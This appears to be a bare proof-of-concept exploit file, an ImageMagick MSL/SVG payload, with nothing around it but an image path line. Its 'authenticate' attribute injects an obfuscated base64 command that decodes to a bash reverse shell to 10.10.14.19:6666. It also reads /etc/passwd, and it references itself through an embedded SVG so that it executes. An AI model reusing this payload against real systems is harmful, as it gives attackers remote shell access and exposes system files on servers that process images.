 1 <image authenticate='ff" `echo "YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMTkvNjY2NiAwPiYxIAo=" | base64 -d | bash`;"'>
2   <read filename="pdf:/etc/passwd"/>
3   <get width="base-width" height="base-height" />
4   <resize geometry="400x400" />
5   <write filename="test.png" />
6   <svg width="700" height="700" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
7   <image xlink:href="msl:poc.svg" height="100" width="100"/>
8   </svg>
9 </image>
10